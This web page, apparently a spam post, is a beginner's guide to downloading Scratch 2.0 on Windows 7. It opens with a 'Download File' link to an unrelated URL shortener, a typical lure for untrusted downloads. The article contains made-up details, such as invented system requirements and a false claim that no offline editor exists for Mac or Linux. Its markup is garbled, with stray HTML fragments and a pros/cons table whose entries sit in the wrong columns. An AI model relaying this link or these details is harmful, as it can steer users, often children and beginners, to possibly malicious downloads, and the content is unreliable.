
Download File ->>> https://blltly.com/2uTk3J
Scratch 2.0 Download for Windows 7: A Guide for Beginners
If you are looking for a fun and easy way to create your own games, animations, and stories, you might want to try Scratch 2.0. Scratch is a free and open-source programming language and platform that lets you create interactive projects without writing any code. In this article, we will show you how to download and install Scratch 2.0 on Windows 7, as well as how to start creating with it.
What is Scratch 2.0 and why use it?
Scratch is a project of the Lifelong Kindergarten Group at the MIT Media Lab, designed to help young people learn to think creatively, reason systematically, and work collaboratively. Scratch is used by millions of people around the world, in schools, libraries, museums, and homes.
Scratch 2.0 features and benefits
Scratch 2.0 introduced several new features and benefits:
- Backdrop Nameblock
- Backpack for transporting sprites, costumes, and scripts project-to-project
- Cloning sprites (limit of 300 as of April 2021)
- Cloud Data (variables stored on the website)
- Custom Blocks
- Customizable User Pages
- Following System
- Project Notes and Credits are separate from Instructions
Scratch 2.0 also allows you to create code to control and respond to components connected to the Raspberry Pi’s GPIO pins.
Scratch 2.0 examples and tutorials
If you need some inspiration or guidance on how to create with Scratch 2.0, you can check out some of the resources available on the website:
- Starter Projects: Try out these starter projects from the Scratch Team. Look inside and remix to make changes and add your ideas.
- Ideas: Get creative ideas for your next project.
- Tutorials: Learn how to make different types of projects step by step.
- Coding Cards: Use these cards to learn how to create games, stories, music, animations, and more.
- Getting Started Guide: Download this PDF guide for a daylong exploration of computational creativity with Scratch.
How to download and install Scratch 2.0 on Windows 7?
Scratch 2.0 system requirements and compatibility
To run Scratch 2.0 offline editor on Windows 7, you need to have the following requirements:
- A computer with at least a Pentium III processor or equivalent.
- A minimum of 512 MB of RAM.
- A minimum of 100 MB of free disk space.
- A graphics card that supports OpenGL version 1.4 or later.
- A sound card that supports DirectX version 9 or later.
- An internet connection for downloading updates.
Note that Scratch 2.0 offline editor is not compatible with Windows XP or earlier versions of Windows.
Scratch 2.0 installation guide
To install Scratch 2.0 offline editor on Windows 7, follow these steps:
-
<li
- Go to the Scratch 2.0 offline editor download page and click on the Windows Installer link.
- Save the file to your computer and double-click on it to start the installation process.
- Follow the instructions on the screen and accept the license agreement.
- Choose the destination folder for Scratch 2.0 and click on Install.
- Wait for the installation to complete and click on Finish.
- You can now launch Scratch 2.0 from your Start menu or desktop shortcut.
How to start creating with Scratch 2.0?
Scratch 2.0 interface and tools
When you open Scratch 2.0, you will see the following interface:
The interface consists of four main areas:
- The stage: This is where you can see your project in action. You can switch between full-screen mode and small stage mode by clicking on the icons at the top right corner.
- The sprites pane: This is where you can add, delete, duplicate, and rename sprites (characters or objects) for your project. You can also import sprites from the library or your computer, or paint your own sprites using the paint editor.
- The scripts area: This is where you can drag and drop blocks (instructions) to create scripts (programs) for your sprites. You can choose from different categories of blocks, such as motion, looks, sound, events, control, sensing, operators, variables, and more.
- The blocks palette: This is where you can find all the blocks available for your project. You can scroll through the blocks using the scrollbar or the mouse wheel. You can also search for blocks using the search bar at the top.
Scratch 2.0 tips and tricks
Here are some tips and tricks to help you create better projects with Scratch 2.0:
- Use comments to explain your code and make it easier to understand. To add a comment, right-click on a block and select add comment.
- Use custom blocks to create your own blocks that perform specific tasks. To create a custom block, click on More Blocks and then Make a Block.
- Use cloning to create multiple copies of a sprite that share the same code. To clone a sprite, use the create clone of block under Control.
- Use cloud variables to store data online that can be accessed by anyone who views your project. To create a cloud variable, click on Make a Variable under Data and check the Cloud variable box.
- Use backpack to store sprites, costumes, sounds, and scripts that you want to use in other projects. To use backpack, drag and drop items into or out of it at the bottom of the screen.
Scratch 2.0 alternatives and comparisons
Other game development platforms
If you want to try other game development platforms besides Scratch 2.0, here are some options:
| Name | Description | Pros | Cons |
|---|---|---|---|
| GDevelop | A free and open-source game engine that lets you create games without coding using a visual editor. | – Supports multiple platforms (Windows, Linux, Mac, Android, iOS, Web) | – Less community support than Scratch |
| GameMaker Studio 2 | A commercial game engine that lets you create games using drag-and-drop or scripting (GML). | – Offers more advanced features and tools than Scratch | – Requires a license fee for exporting to different platforms |
| Unity | A popular game engine that lets you create games using C# or visual scripting (Bolt). | – Supports 3D graphics and VR/AR development | – Has a steep learning curve for beginners |
Pros and cons of Scratch 2.0
To summarize, here are some of the pros and cons of Scratch 2.0:
| Pros | Cons | |
|---|---|---|
| – Easy to use and learn for beginners | – Limited in terms of graphics and performance | |
| – Encourages creativity and collaboration</td | – Supports a large and active community of users and developers | – Not compatible with Windows XP or earlier versions of Windows |
| – Free and open-source | – No offline editor for Mac or Linux |
Conclusion and FAQs
In conclusion, Scratch 2.0 is a great platform for beginners who want to create their own games, animations, and stories without coding. It is easy to use, fun, and educational. You can download and install Scratch 2.0 on Windows 7 by following the steps in this article. You can also find many resources and examples on the Scratch website to help you get started. If you have any questions or feedback, feel free to leave a comment below or contact us.
Here are some frequently asked questions about Scratch 2.0:
Q: How do I update Scratch 2.0 offline editor?
A: To update Scratch 2.0 offline editor, you need to download and install the latest version from the website. You can check the version number by clicking on Help and then About Scratch.
Q: How do I share my Scratch 2.0 projects online?
A: To share your Scratch 2.0 projects online, you need to have an account on the Scratch website. You can sign up for free by clicking on Join Scratch. Then, you can upload your projects by clicking on File and then Share to Website.
Q: How do I download other people’s Scratch 2.0 projects?
A: To download other people’s Scratch 2.0 projects, you need to go to their project page on the website and click on See Inside. Then, you can click on File and then Download to your Computer.
Q: How do I add sounds and music to my Scratch 2.0 projects?
A: To add sounds and music to your Scratch 2.0 projects, you need to go to the Sounds tab in the sprites pane and click on the Import button. You can choose from the library of sounds or upload your own sounds from your computer.
Q: How do I add images and backgrounds to my Scratch 2.0 projects?
A: To add images and backgrounds to your Scratch 2.0 projects, you need to go to the Costumes tab in the sprites pane and click on the Import button. You can choose from the library of images or upload your own images from your computer.
bc1a9a207d
Leave a Reply